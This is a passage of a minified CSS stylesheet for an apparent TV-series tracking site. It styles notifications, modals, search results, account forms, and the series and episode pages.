.timer{position:absolute;bottom:0px;left:0px;width:100%;height:2px}#notifications .notification .timer .load{width:100%;height:2px}#notifications .notification .timer .load[loading]{animation-name:loadNotification;animation-timing-function:linear;animation-fill-mode:forwards}@keyframes showNotification{from{transform:translateX(100%);opacity:0}to{transform:translateX(0%);opacity:1}}#notifications .notification[show]{animation:showNotification 0.4s ease-in-out;animation-fill-mode:forwards}#notifications .notification[hide]{animation:showNotification 0.4s ease-in-out;animation-fill-mode:forwards;animation-direction:reverse}#notifications .notification[error] .icon{color:#c70000}#notifications .notification[error] .icon .fa-times-circle{display:block}#notifications .notification[error] .tit{color:#c70000}#notifications .notification[error] .timer .load{background-color:#c7000066}#notifications .notification[info] .icon{color:#cdcdcd}#notifications .notification[info] .icon .fa-info-circle{display:block}#notifications .notification[info] .tit{color:#cdcdcd}#notifications .notification[info] .timer .load{background-color:#cdcdcd66}#notifications .notification[confirmation] .icon{color:#60c700}#notifications .notification[confirmation] .icon .fa-check-circle{display:block}#notifications .notification[confirmation] .tit{color:#00c721}#notifications .notification[confirmation] .timer .load{background-color:#00c72166}}@media (max-width: 1139px) and (max-width: 830px){#notifications{top:0px;right:0px;max-width:100%;width:100%}#notifications .notification{min-height:100px;padding:16px;gap:16px;margin-bottom:6px}#notifications .notification .icon{width:26px;height:26px;font-size:26px}#notifications .notification .tit{font-size:16px;line-height:13px;padding-bottom:8px}#notifications .notification .message{font-size:13px;line-height:17px}}@media (max-width: 1139px){@keyframes showDialog{from{opacity:0}to{opacity:1}}.modal{padding:0;border:none;background-color:#212121;border-top:2px solid #b80000;max-height:90vh;max-width:calc(50ch + 40px);user-select:text;visibility:visible;overflow:auto;font-size:15px;box-sizing:border-box;box-shadow:1px 2px 10px #1c1c1c;outline:none}.modal>div{padding:20px;color:#cdcdcd}.modal::-webkit-scrollbar{background-color:rgba(0,0,0,0.3);width:5px;border-radius:5px}.modal::-webkit-scrollbar-thumb{background-color:#aa1717;border-radius:5px}.modal[open]{animation:showDialog 500ms ease normal}.modal::backdrop{background-color:rgba(33,33,33,0.5)}.mod-opts .btn{margin-right:12px}.loading{display:inline-block;position:relative;width:80px;height:80px}.loading div{position:absolute;top:33px;width:13px;height:13px;border-radius:50%;background:#7c7c7c;animation-timing-function:cubic-bezier(0, 1, 1, 0)}.loading div:nth-child(1){left:8px;animation:lds-ellipsis1 0.6s infinite}.loading div:nth-child(2){left:8px;animation:lds-ellipsis2 0.6s infinite}.loading div:nth-child(3){left:32px;animation:lds-ellipsis2 0.6s infinite}.loading div:nth-child(4){left:56px;animation:lds-ellipsis3 0.6s infinite}@keyframes lds-ellipsis1{0%{transform:scale(0)}100%{transform:scale(1)}}@keyframes lds-ellipsis3{0%{transform:scale(1)}100%{transform:scale(0)}}@keyframes lds-ellipsis2{0%{transform:translate(0, 0)}100%{transform:translate(24px, 0)}}#home-page .t-head{font-size:20px;color:#ebebeb;font-weight:400}#home-page .recently-popular{overflow:hidden;border-bottom:1px solid #292929;padding-bottom:18px;margin-bottom:36px}#home-page .recently-popular #h-swiper{overflow:hidden;position:relative;margin:12px 0 0 0}#home-page .recently-popular #h-swiper .swiper-button-next,#home-page .recently-popular #h-swiper .swiper-button-prev{color:#e12a2a !important}#home-page .recently-popular #h-swiper .swiper-slide{width:130px;margin-right:6px}#home-page .recently-popular #h-swiper .swiper-slide .count{position:absolute;right:0;z-index:2;display:flex;gap:3px;justify-content:center;align-items:center;background-color:rgba(0,0,0,0.55);padding:3px;font-size:13px;color:#cecece}#home-page .recently-popular #h-swiper .swiper-slide .poster:hover{opacity:0.8}#home-page .recently-popular #h-swiper .swiper-slide .poster{transition:opacity 0.2s;position:relative;width:100%;padding-top:150%;display:block;border-radius:5px;overflow:hidden;cursor:pointer}#home-page .recently-popular #h-swiper .swiper-slide img{width:100%;display:block;position:absolute;top:0;left:0;bottom:0;right:0;opacity:1}#home-page .recently-popular #h-swiper .swiper-slide .no-img{position:absolute;top:0;left:0;bottom:0;right:0;background-color:#262626;display:flex;align-items:center;justify-content:center;flex-wrap:wrap}#home-page .recently-popular #h-swiper .swiper-slide .no-img .no-text{font-size:13px;color:#9a9a9a;font-weight:400;text-align:center;line-height:20px}#home-page .recently-popular #h-swiper .swiper-slide .title{font-size:14px;color:#ebebeb;line-height:16px;overflow:hidden;padding-top:5px;width:100%;text-align:center}#home-page .recently-updated{border-bottom:1px solid #292929;padding-bottom:18px;margin-bottom:26px}#home-page .recently-updated ul{list-style-type:none;margin:0;padding:0;display:flex;flex-wrap:wrap}#home-page .recently-updated ul li{flex:1 0 300px;align-self:baseline;margin-top:12px;width:300px}#home-page .recently-updated ul li .poster:hover{opacity:0.8}#home-page .recently-updated ul li .poster{width:103px;height:103px;overflow:hidden;float:left;cursor:pointer;transition:opacity 0.2s;border-radius:4px;overflow:hidden;position:relative}#home-page .recently-updated ul li .poster img{width:100%}#home-page .recently-updated ul li .poster .no-img{height:103px;width:103px;background-color:#262626;display:flex;align-items:center;justify-content:center;flex-wrap:wrap}#home-page .recently-updated ul li .poster .no-img .no-text{font-size:13px;color:#9a9a9a;font-weight:400;text-align:center;line-height:20px}#home-page .recently-updated ul li .info{box-sizing:border-box;padding:10px 10px 0 10px;width:calc(100% - 118px);float:left}#home-page .recently-updated ul li .info .title{width:100%;font-size:16px;color:#ebebeb;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;margin-bottom:5px}#home-page .recently-updated ul li .info .title-original{width:100%;font-size:14px;color:#c3c3c3;font-weight:400;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;margin-bottom:10px}#home-page .recently-updated ul li .info .time{display:block;width:100%;font-size:12px;color:#b5b5b5;font-weight:400;margin-bottom:3px}#home-page .recently-updated ul li .info .event{display:block;width:100%;font-size:12px;color:#b5b5b5;font-weight:400}#home-page .recently-updated ul li .info .event a.link{color:#ff3d3d}#home-page .recently-updated ul li .info .event a.link:hover{text-decoration:underline}#home-page .popular-searches .bv{display:flex;flex-wrap:wrap;padding-top:12px;column-gap:14px;justify-content:left}#home-page .popular-searches a{color:grey;padding:4px 0;text-decoration:none;outline:none;font-size:14px}#home-page .popular-searches a:hover{text-decoration:underline}#home-page .popular-searches a:visited{color:#acacac}#search-page .no-result{font-size:14px;color:silver;font-weight:400;padding-top:20px}#search-page .result .t-head{font-size:20px;color:#ebebeb;font-weight:400}#search-page .result #list{list-style-type:none;margin:0;padding:0;display:flex;flex-wrap:wrap}#search-page .result #list li{flex:1 0 300px;align-self:baseline;margin-top:12px;width:300px}#search-page .result #list li .poster:hover{opacity:0.8}#search-page .result #list li .poster{width:103px;height:103px;overflow:hidden;float:left;cursor:pointer;transition:opacity 0.2s;border-radius:4px;overflow:hidden;position:relative}#search-page .result #list li .poster img{width:100%}#search-page .result #list li .poster .no-img{height:103px;width:103px;background-color:#262626;display:flex;align-items:center;justify-content:center;flex-wrap:wrap}#search-page .result #list li .poster .no-img .no-text{font-size:13px;color:#9a9a9a;font-weight:400;text-align:center;line-height:20px}#search-page .result #list li .info{box-sizing:border-box;padding:10px 10px 0 10px;width:calc(100% - 118px);float:left}#search-page .result #list li .info .title{width:100%;font-size:16px;color:#ebebeb;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;margin-bottom:5px}#search-page .result #list li .info .title-original{width:100%;font-size:14px;color:#c3c3c3;font-weight:400;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;margin-bottom:10px}#search-page .result #list li .info .time{display:block;width:100%;font-size:12px;color:#b5b5b5;font-weight:400;margin-bottom:3px}#search-page .result #list li .info .event{display:block;width:100%;font-size:12px;color:#b5b5b5;font-weight:400}#search-page .result #list li .info .event a.link{color:#ff3d3d}#search-page .result #list li .info .event a.link:hover{text-decoration:underline}#add-links-page .block,#report-comment-page .block,#to-follow-page .block{justify-content:left !important}#add-links-page .back-btn,#report-comment-page .back-btn,#to-follow-page .back-btn{float:left;margin-top:20px;margin-bottom:30px}#add-links-page select,#report-comment-page select,#to-follow-page select{outline:none;background-color:#2a2a2a;width:100%;min-height:32px;box-sizing:border-box;padding:12px;border:1px solid #393939;border-radius:6px;color:#7e7e7e;font-family:'Roboto', sans-serif;font-size:14px;margin-bottom:18px;position:relative;overflow:hidden}#add-links-page select:disabled,#report-comment-page select:disabled,#to-follow-page select:disabled{background-color:#383838}#avatar-change-page .part1,#avatar-change-page .part2,#avatar-change-page .part3{padding-top:10px}#avatar-change-page .part2{flex-wrap:wrap;gap:10px;justify-content:center}#avatar-change-page .part2,#avatar-change-page .part3{display:none}#avatar-change-page .part2 .cropArea,#avatar-change-page .part3 .cropArea{flex:1;min-height:300px}#avatar-change-page .part2 #avatar_change_img,#avatar-change-page .part3 #avatar_change_img{width:100%}#avatar-change-page .part2 .prewviewArea,#avatar-change-page .part3 .prewviewArea{width:100px;height:100px;overflow:hidden}#avatar-change-page .part2 .btn,#avatar-change-page .part3 .btn{width:100%}#avatar-change-page .part3{justify-content:center}#sign-in-page .options,#sign-up-page .options,#password-recovery-page .options,#password-change-page .options,#email-change-page .options,#add-links-page .options,#report-comment-page .options,#avatar-change-page .options,#to-follow-page .options,#contact-page .options{display:grid;gap:8px;padding:8px 0}#sign-in-page .checkbox-block,#sign-up-page .checkbox-block,#password-recovery-page .checkbox-block,#password-change-page .checkbox-block,#email-change-page .checkbox-block,#add-links-page .checkbox-block,#report-comment-page .checkbox-block,#avatar-change-page .checkbox-block,#to-follow-page .checkbox-block,#contact-page .checkbox-block{display:flex}#sign-in-page .checkbox-block .text,#sign-up-page .checkbox-block .text,#password-recovery-page .checkbox-block .text,#password-change-page .checkbox-block .text,#email-change-page .checkbox-block .text,#add-links-page .checkbox-block .text,#report-comment-page .checkbox-block .text,#avatar-change-page .checkbox-block .text,#to-follow-page .checkbox-block .text,#contact-page .checkbox-block .text{font-size:13px;color:#aaaaaa;cursor:pointer;display:grid;height:100%;align-items:center;user-select:none;padding-left:8px}#sign-in-page .checkbox-block .checkbox,#sign-up-page .checkbox-block .checkbox,#password-recovery-page .checkbox-block .checkbox,#password-change-page .checkbox-block .checkbox,#email-change-page .checkbox-block .checkbox,#add-links-page .checkbox-block .checkbox,#report-comment-page .checkbox-block .checkbox,#avatar-change-page .checkbox-block .checkbox,#to-follow-page .checkbox-block .checkbox,#contact-page .checkbox-block .checkbox{flex-shrink:0;display:inline-block;position:relative;cursor:pointer;font-size:22px;user-select:none;border-radius:3px;overflow:hidden;height:18px;width:18px;border:1px solid #393939}#sign-in-page .checkbox-block .checkbox input,#sign-up-page .checkbox-block .checkbox input,#password-recovery-page .checkbox-block .checkbox input,#password-change-page .checkbox-block .checkbox input,#email-change-page .checkbox-block .checkbox input,#add-links-page .checkbox-block .checkbox input,#report-comment-page .checkbox-block .checkbox input,#avatar-change-page .checkbox-block .checkbox input,#to-follow-page .checkbox-block .checkbox input,#contact-page .checkbox-block .checkbox input{position:absolute;opacity:0;cursor:pointer;height:0;width:0}#sign-in-page .checkbox-block .checkbox .checkmark,#sign-up-page .checkbox-block .checkbox .checkmark,#password-recovery-page .checkbox-block .checkbox .checkmark,#password-change-page .checkbox-block .checkbox .checkmark,#email-change-page .checkbox-block .checkbox .checkmark,#add-links-page .checkbox-block .checkbox .checkmark,#report-comment-page .checkbox-block .checkbox .checkmark,#avatar-change-page .checkbox-block .checkbox .checkmark,#to-follow-page .checkbox-block .checkbox .checkmark,#contact-page .checkbox-block .checkbox .checkmark{position:absolute;top:0;left:0;height:18px;width:18px;background-color:transparent}#sign-in-page .checkbox-block .checkbox .checkmark:after,#sign-up-page .checkbox-block .checkbox .checkmark:after,#password-recovery-page .checkbox-block .checkbox .checkmark:after,#password-change-page .checkbox-block .checkbox .checkmark:after,#email-change-page .checkbox-block .checkbox .checkmark:after,#add-links-page .checkbox-block .checkbox .checkmark:after,#report-comment-page .checkbox-block .checkbox .checkmark:after,#avatar-change-page .checkbox-block .checkbox .checkmark:after,#to-follow-page .checkbox-block .checkbox .checkmark:after,#contact-page .checkbox-block .checkbox .checkmark:after{content:'';position:absolute;display:none}#sign-in-page .checkbox-block .checkbox:hover input ~ .checkmark,#sign-up-page .checkbox-block .checkbox:hover input ~ .checkmark,#password-recovery-page .checkbox-block .checkbox:hover input ~ .checkmark,#password-change-page .checkbox-block .checkbox:hover input ~ .checkmark,#email-change-page .checkbox-block .checkbox:hover input ~ .checkmark,#add-links-page .checkbox-block .checkbox:hover input ~ .checkmark,#report-comment-page .checkbox-block .checkbox:hover input ~ .checkmark,#avatar-change-page .checkbox-block .checkbox:hover input ~ .checkmark,#to-follow-page .checkbox-block .checkbox:hover input ~ .checkmark,#contact-page .checkbox-block .checkbox:hover input ~ .checkmark{background-color:#262626}#sign-in-page .checkbox-block .checkbox input:checked ~ .checkmark,#sign-up-page .checkbox-block .checkbox input:checked ~ .checkmark,#password-recovery-page .checkbox-block .checkbox input:checked ~ .checkmark,#password-change-page .checkbox-block .checkbox input:checked ~ .checkmark,#email-change-page .checkbox-block .checkbox input:checked ~ .checkmark,#add-links-page .checkbox-block .checkbox input:checked ~ .checkmark,#report-comment-page .checkbox-block .checkbox input:checked ~ .checkmark,#avatar-change-page .checkbox-block .checkbox input:checked ~ .checkmark,#to-follow-page .checkbox-block .checkbox input:checked ~ .checkmark,#contact-page .checkbox-block .checkbox input:checked ~ .checkmark{background-color:#aa1717}#sign-in-page .checkbox-block .checkbox input:disabled ~ .checkmark,#sign-up-page .checkbox-block .checkbox input:disabled ~ .checkmark,#password-recovery-page .checkbox-block .checkbox input:disabled ~ .checkmark,#password-change-page .checkbox-block .checkbox input:disabled ~ .checkmark,#email-change-page .checkbox-block .checkbox input:disabled ~ .checkmark,#add-links-page .checkbox-block .checkbox input:disabled ~ .checkmark,#report-comment-page .checkbox-block .checkbox input:disabled ~ .checkmark,#avatar-change-page .checkbox-block .checkbox input:disabled ~ .checkmark,#to-follow-page .checkbox-block .checkbox input:disabled ~ .checkmark,#contact-page .checkbox-block .checkbox input:disabled ~ .checkmark{background-color:grey}#sign-in-page .checkbox-block .checkbox input:checked ~ .checkmark:after,#sign-up-page .checkbox-block .checkbox input:checked ~ .checkmark:after,#password-recovery-page .checkbox-block .checkbox input:checked ~ .checkmark:after,#password-change-page .checkbox-block .checkbox input:checked ~ .checkmark:after,#email-change-page .checkbox-block .checkbox input:checked ~ .checkmark:after,#add-links-page .checkbox-block .checkbox input:checked ~ .checkmark:after,#report-comment-page .checkbox-block .checkbox input:checked ~ .checkmark:after,#avatar-change-page .checkbox-block .checkbox input:checked ~ .checkmark:after,#to-follow-page .checkbox-block .checkbox input:checked ~ .checkmark:after,#contact-page .checkbox-block .checkbox input:checked ~ .checkmark:after{display:block}#sign-in-page .checkbox-block .checkbox .checkmark:after,#sign-up-page .checkbox-block .checkbox .checkmark:after,#password-recovery-page .checkbox-block .checkbox .checkmark:after,#password-change-page .checkbox-block .checkbox .checkmark:after,#email-change-page .checkbox-block .checkbox .checkmark:after,#add-links-page .checkbox-block .checkbox .checkmark:after,#report-comment-page .checkbox-block .checkbox .checkmark:after,#avatar-change-page .checkbox-block .checkbox .checkmark:after,#to-follow-page .checkbox-block .checkbox .checkmark:after,#contact-page .checkbox-block .checkbox .checkmark:after{left:6px;top:2px;width:4px;height:7px;border:solid #e1e1e1;border-width:0 3px 3px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}#sign-in-page .ldesc,#sign-up-page .ldesc,#password-recovery-page .ldesc,#password-change-page .ldesc,#email-change-page .ldesc,#add-links-page .ldesc,#report-comment-page .ldesc,#avatar-change-page .ldesc,#to-follow-page .ldesc,#contact-page .ldesc{width:100%;text-align:center;display:block;color:#838383;font-size:13px;padding:10px;box-sizing:border-box}#sign-in-page .btn,#sign-up-page .btn,#password-recovery-page .btn,#password-change-page .btn,#email-change-page .btn,#add-links-page .btn,#report-comment-page .btn,#avatar-change-page .btn,#to-follow-page .btn,#contact-page .btn{justify-content:center}#sign-in-page .sep,#sign-up-page .sep,#password-recovery-page .sep,#password-change-page .sep,#email-change-page .sep,#add-links-page .sep,#report-comment-page .sep,#avatar-change-page .sep,#to-follow-page .sep,#contact-page .sep{padding-bottom:18px}#sign-in-page .res,#sign-up-page .res,#password-recovery-page .res,#password-change-page .res,#email-change-page .res,#add-links-page .res,#report-comment-page .res,#avatar-change-page .res,#to-follow-page .res,#contact-page .res{color:#afafaf;text-align:center;font-size:14px;line-height:17px;display:none}#sign-in-page .logo,#sign-up-page .logo,#password-recovery-page .logo,#password-change-page .logo,#email-change-page .logo,#add-links-page .logo,#report-comment-page .logo,#avatar-change-page .logo,#to-follow-page .logo,#contact-page .logo{flex:1 0 100%;display:flex;height:70px;align-items:center;justify-content:center;outline:none}#sign-in-page .logo .text,#sign-up-page .logo .text,#password-recovery-page .logo .text,#password-change-page .logo .text,#email-change-page .logo .text,#add-links-page .logo .text,#report-comment-page .logo .text,#avatar-change-page .logo .text,#to-follow-page .logo .text,#contact-page .logo .text{font-family:'Merienda', cursive;font-weight:700;font-size:30px;color:#e7e7e7}#sign-in-page .logo .text span,#sign-up-page .logo .text span,#password-recovery-page .logo .text span,#password-change-page .logo .text span,#email-change-page .logo .text span,#add-links-page .logo .text span,#report-comment-page .logo .text span,#avatar-change-page .logo .text span,#to-follow-page .logo .text span,#contact-page .logo .text span{color:#c70000}#sign-in-page .hed,#sign-up-page .hed,#password-recovery-page .hed,#password-change-page .hed,#email-change-page .hed,#add-links-page .hed,#report-comment-page .hed,#avatar-change-page .hed,#to-follow-page .hed,#contact-page .hed{width:fit-content;margin:0 auto;font-size:16px}#sign-in-page .block,#sign-up-page .block,#password-recovery-page .block,#password-change-page .block,#email-change-page .block,#add-links-page .block,#report-comment-page .block,#avatar-change-page .block,#to-follow-page .block,#contact-page .block{max-width:400px;width:100%;margin:30px auto;padding-bottom:25px;box-sizing:border-box;background-color:#212121;border-top:2px solid #b80000;display:flex;justify-content:center;flex-wrap:wrap}#sign-in-page form,#sign-up-page form,#password-recovery-page form,#password-change-page form,#email-change-page form,#add-links-page form,#report-comment-page form,#avatar-change-page form,#to-follow-page form,#contact-page form{margin-top:10px;width:100%;max-width:300px}#sign-in-page form .err,#sign-up-page form .err,#password-recovery-page form .err,#password-change-page form .err,#email-change-page form .err,#add-links-page form .err,#report-comment-page form .err,#avatar-change-page form .err,#to-follow-page form .err,#contact-page form .err{font-size:13px;color:#c70000;margin-bottom:5px;line-height:15px}#sign-in-page form input[type='text'],#sign-in-page form input[type='password'],#sign-up-page form input[type='text'],#sign-up-page form input[type='password'],#password-recovery-page form input[type='text'],#password-recovery-page form input[type='password'],#password-change-page form input[type='text'],#password-change-page form input[type='password'],#email-change-page form input[type='text'],#email-change-page form input[type='password'],#add-links-page form input[type='text'],#add-links-page form input[type='password'],#report-comment-page form input[type='text'],#report-comment-page form input[type='password'],#avatar-change-page form input[type='text'],#avatar-change-page form input[type='password'],#to-follow-page form input[type='text'],#to-follow-page form input[type='password'],#contact-page form input[type='text'],#contact-page form input[type='password']{outline:none;background-color:#2a2a2a;width:100%;height:32px;box-sizing:border-box;padding:0 12px;border:1px solid #393939;border-radius:6px;color:#7e7e7e;font-family:'Roboto', sans-serif;font-size:14px;margin-bottom:18px;position:relative}#sign-in-page form textarea,#sign-up-page form textarea,#password-recovery-page form textarea,#password-change-page form textarea,#email-change-page form textarea,#add-links-page form textarea,#report-comment-page form textarea,#avatar-change-page form textarea,#to-follow-page form textarea,#contact-page form textarea{outline:none;background-color:#2a2a2a;width:100%;max-width:300px;height:120px;box-sizing:border-box;padding:12px;border:1px solid #393939;border-radius:6px;color:#7e7e7e;font-family:'Roboto', sans-serif;font-size:14px;margin-bottom:18px;position:relative;resize:vertical}#sign-in-page form input[type='text']:disabled,#sign-in-page form input[type='password']:disabled,#sign-in-page form textarea:disabled,#sign-up-page form input[type='text']:disabled,#sign-up-page form input[type='password']:disabled,#sign-up-page form textarea:disabled,#password-recovery-page form input[type='text']:disabled,#password-recovery-page form input[type='password']:disabled,#password-recovery-page form textarea:disabled,#password-change-page form input[type='text']:disabled,#password-change-page form input[type='password']:disabled,#password-change-page form textarea:disabled,#email-change-page form input[type='text']:disabled,#email-change-page form input[type='password']:disabled,#email-change-page form textarea:disabled,#add-links-page form input[type='text']:disabled,#add-links-page form input[type='password']:disabled,#add-links-page form textarea:disabled,#report-comment-page form input[type='text']:disabled,#report-comment-page form input[type='password']:disabled,#report-comment-page form textarea:disabled,#avatar-change-page form input[type='text']:disabled,#avatar-change-page form input[type='password']:disabled,#avatar-change-page form textarea:disabled,#to-follow-page form input[type='text']:disabled,#to-follow-page form input[type='password']:disabled,#to-follow-page form textarea:disabled,#contact-page form input[type='text']:disabled,#contact-page form input[type='password']:disabled,#contact-page form textarea:disabled{background-color:#383838}#sign-in-page form input[type='submit'],#sign-up-page form input[type='submit'],#password-recovery-page form input[type='submit'],#password-change-page form input[type='submit'],#email-change-page form input[type='submit'],#add-links-page form input[type='submit'],#report-comment-page form input[type='submit'],#avatar-change-page form input[type='submit'],#to-follow-page form input[type='submit'],#contact-page form input[type='submit']{border:none;outline:none;color:#e1e1e1;font-size:14px;width:100%;box-sizing:border-box;text-align:center;display:block}#sign-in-page form span,#sign-up-page form span,#password-recovery-page form span,#password-change-page form span,#email-change-page form span,#add-links-page form span,#report-comment-page form span,#avatar-change-page form span,#to-follow-page form span,#contact-page form span{width:100%;text-align:center;display:block;color:#838383;font-size:13px;padding:28px 0 10px 0}#sign-in-page form span a,#sign-up-page form span a,#password-recovery-page form span a,#password-change-page form span a,#email-change-page form span a,#add-links-page form span a,#report-comment-page form span a,#avatar-change-page form span a,#to-follow-page form span a,#contact-page form span a{color:#afafaf}#sign-in-page form #count,#sign-up-page form #count,#password-recovery-page form #count,#password-change-page form #count,#email-change-page form #count,#add-links-page form #count,#report-comment-page form #count,#avatar-change-page form #count,#to-follow-page form #count,#contact-page form #count{color:#838383;font-size:13px;padding-bottom:4px;text-align:right}#sign-in-page form .cant-login,#sign-up-page form .cant-login,#password-recovery-page form .cant-login,#password-change-page form .cant-login,#email-change-page form .cant-login,#add-links-page form .cant-login,#report-comment-page form .cant-login,#avatar-change-page form .cant-login,#to-follow-page form .cant-login,#contact-page form .cant-login{width:100%;text-align:center;display:block;color:#afafaf;font-size:13px;padding:4px 0}#sign-in-page form .add-series2,#sign-up-page form .add-series2,#password-recovery-page form .add-series2,#password-change-page form .add-series2,#email-change-page form .add-series2,#add-links-page form .add-series2,#report-comment-page form .add-series2,#avatar-change-page form .add-series2,#to-follow-page form .add-series2,#contact-page form .add-series2{width:100%;text-align:center;display:block;color:#afafaf;font-size:13px;margin-top:28px}#to-follow-page *{max-width:420px !important}#to-follow-page select[name='p-type-list']{display:none;margin-bottom:0px}#to-follow-page .checkbox-block:has(input:checked) ~ select[name='p-type-list']{display:block}#to-follow-page .p-block,#to-follow-page .d-block{padding-bottom:8px}#to-follow-page .s-block{display:none}#to-follow-page .d-block:has(.demail:checked) ~ .s-block{display:block}#to-follow-page .btn{margin-top:12px}#add-series-stage1-page .res{color:#afafaf;text-align:center;font-size:14px;line-height:17px;display:none}#add-series-stage1-page .block{max-width:400px;width:100%;margin:50px auto;padding:28px 42px 42px 42px;box-sizing:border-box;background-color:#212121;border-top:2px solid #b80000;display:flex;justify-content:center;flex-wrap:wrap}#add-series-stage1-page form{width:100%}#add-series-stage1-page form .err{font-size:13px;color:#c70000;margin-bottom:5px;line-height:15px}#add-series-stage1-page form select,#add-series-stage1-page form textarea{outline:none;background-color:#2a2a2a;width:100%;height:160px;box-sizing:border-box;padding:8px 12px;border:1px solid #393939;border-radius:6px;color:#7e7e7e;font-family:'Roboto', sans-serif;font-size:14px;margin-bottom:18px;position:relative;resize:none}#add-series-stage1-page form input[type="text"],#add-series-stage1-page form input[type="password"]{outline:none;background-color:#2a2a2a;width:100%;height:32px;box-sizing:border-box;padding:0 12px;border:1px solid #393939;border-radius:6px;color:#7e7e7e;font-family:'Roboto', sans-serif;font-size:14px;margin-bottom:18px;position:relative}#add-series-stage1-page form input[type="text"]:disabled,#add-series-stage1-page form input[type="password"]:disabled,#add-series-stage1-page form textarea:disabled{background-color:#383838}#add-series-stage1-page form input[type="submit"]{border:none;outline:none;color:#e1e1e1;font-size:14px;width:100%;box-sizing:border-box;text-align:center;display:block}#add-series-stage1-page form span{width:100%;text-align:center;display:block;color:#838383;font-size:13px;padding:28px 0 10px 0}#add-series-stage1-page form span a{color:#afafaf}#add-series-stage1-page form .cant-login{width:100%;text-align:center;display:block;color:#afafaf;font-size:13px;padding:4px 0}#series-page .content{flex-wrap:wrap}#series-page .info-block,#series-page .seasons-block{width:100%}#series-page .seasons-block{margin-top:30px}#series-page .info-block .menu{box-sizing:border-box;width:180px;padding-top:10px;float:left;display:grid;gap:8px}#series-page .info-block .menu .bbtn{padding:8px 13px;font-size:13px;color:#969696;background-color:#2a2a2a;cursor:pointer;transition:background-color 0.2s, color 0.2s;user-select:none;box-sizing:border-box;width:100%;display:flex;gap:8px;justify-content:center}#series-page .info-block .menu .bbtn:hover{background-color:#323232;color:#9e9e9e}#series-page .info-block .menu .bbtn[data-loading]{cursor:wait;background-color:#272727;color:#939393}}@media (max-width: 1139px) and (max-width: 550px){#series-page .info-block .poster{width:180px;position:relative;margin:0 auto}#series-page .info-block .info{box-sizing:border-box;width:100%;margin-top:30px}#series-page .info-block .menu{width:100%;display:flex}}@media (max-width: 1139px) and (min-width: 551px){#series-page .info-block .poster{width:180px;float:left;position:relative}#series-page .info-block .info{box-sizing:border-box;padding:10px 10px 10px 20px;width:calc(100% - 180px);min-width:300px;float:left}}@media (max-width: 1139px){#series-page .info-block .poster img{width:100%;border-radius:5px;overflow:hidden}#series-page .info-block .poster .ndbtn{justify-content:center;margin-top:6px}#series-page .info-block .poster .no-img{height:270px;width:180px;background-color:#262626;display:flex;align-items:center;justify-content:center;flex-wrap:wrap}#series-page .info-block .poster .no-img .no-text{font-size:30px;color:#9a9a9a;font-weight:400;text-align:center;line-height:45px}#series-page .info-block .poster a{color:inherit}#series-page .info-block .info .title{width:100%;font-size:30px;color:#cdcdcd;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;padding-bottom:10px}#series-page .info-block .info .title-original{width:100%;font-size:18px;color:#cdcdcd;font-weight:400;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;padding-bottom:12px}#series-page .info-block .info .desc{display:block;width:100%;max-height:76px;font-size:14px;color:#c0c0c0;font-weight:400;line-height:17px;overflow-y:auto;margin-bottom:10px}#series-page .info-block .info .desc::-webkit-scrollbar{background-color:rgba(0,0,0,0.3);width:5px;border-radius:5px}#series-page .info-block .info .desc::-webkit-scrollbar-thumb{background-color:#aa1717;border-radius:5px}#series-page .info-block .info .genres{font-size:14px;color:#de6439}#series-page .info-block .info .genres a{font-size:14px;color:#de6439;padding:14px 0;padding-right:4px;display:inline-block}#series-page .info-block .info .genres a:hover{text-decoration:underline}#series-page .info-block .info .countries{font-size:14px;color:#cabe36}#series-page .info-block .info .countries a{font-size:14px;color:#cabe36;padding:14px 0;padding-right:4px;display:inline-block}#series-page .info-block .info .countries a:hover{text-decoration:underline}#series-page .info-block .info .more-line{font-size:14px;color:#a3a3a3;padding-bottom:10px}#series-page .info-block .info .more-line .duration,#series-page .info-block .info .more-line .date,#series-page .info-block .info .more-line .rate,#series-page .info-block .info .more-line .views,#series-page .info-block .info .more-line .episodes-count{display:inline;margin-right:10px}#series-page .info-block .info .more-line i{padding-right:5px}#series-page .season[closed]{overflow:hidden;width:24%;margin-right:1%;padding:16px 7px;height:48px;cursor:pointer}#series-page .season[closed] .title-text{border-bottom:none;padding-bottom:0px;text-align:center}#series-page .season[closed] .title-text2{border-bottom:none;padding-bottom:0px;text-align:center;font-size:14px}#series-page .season[closed] ul{display:none}#series-page .season{float:left;background-color:#262626;border-radius:5px;padding:20px 15px 15px 15px;margin-bottom:12px;box-sizing:border-box;width:100%;font-weight:400;font-size:16px;color:#cdcdcd;width:100%;outline:none;-webkit-tap-highlight-color:transparent;-moz-tap-highlight-color:transparent}#series-page .season .title-text,#series-page .season .title-text2{font-weight:400;font-size:16px;color:#cdcdcd;width:100%;border-bottom:1px solid #333333;padding-bottom:6px}#series-page .season ul::-webkit-scrollbar{background-color:rgba(0,0,0,0.3);width:5px;border-radius:5px}#series-page .season ul::-webkit-scrollbar-thumb{background-color:#aa1717;border-radius:5px}#series-page .season ul{list-style:none;margin:12px 0 0 0;padding:0;max-height:448px;overflow-y:auto}#series-page .season li:last-child,#series-page .season li:nth-last-child(2){margin-bottom:0px}#series-page .season li{height:50px;padding:4px 0;margin-bottom:7px}#series-page .season .preview{float:left;width:89px;height:50px;border-radius:3px;overflow:hidden}#series-page .season .preview img{width:89px;height:50px;display:block}#series-page .season .preview .no-img{width:89px;height:50px;background-color:#212121;display:flex;align-items:center;justify-content:center}#series-page .season .preview .no-img .no-text{font-size:12px;color:#757575;font-weight:400;text-align:center;line-height:50px}#series-page .season .title-date-block{float:left;margin-left:12px;width:calc(100% - 101px)}#series-page .season .title-date-block .title{font-weight:400;font-size:13px;color:#cdcdcd;padding-top:8px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:300px;width:100%}#series-page .season .title-date-block .date{font-weight:400;font-size:12px;color:#9a9a9a;padding-top:6px}#episode-page .mod-opts{padding:15px;background-color:#212121;border-radius:5px;display:flex;box-sizing:border-box;position:relative}#episode-page .content{display:grid;grid-template-columns:100%;grid-template-rows:auto auto auto auto auto auto auto 1fr;gap:10px}#episode-page .left-side{flex:2 1;display:grid;grid-template-columns:[first] 100%;grid-template-rows:auto auto auto auto auto auto auto 1fr;min-width:450px;grid-column:1 / span 